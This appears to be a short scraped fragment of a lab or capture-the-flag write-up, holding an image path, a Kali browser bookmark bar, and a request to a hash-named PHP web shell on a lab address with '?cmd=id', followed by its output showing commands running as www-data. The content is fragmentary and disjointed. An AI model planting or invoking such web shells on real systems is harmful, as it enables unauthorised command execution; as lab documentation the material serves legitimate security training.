 10.10.10.230/c214a2fb80bab315fc328a5eff2892b5.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)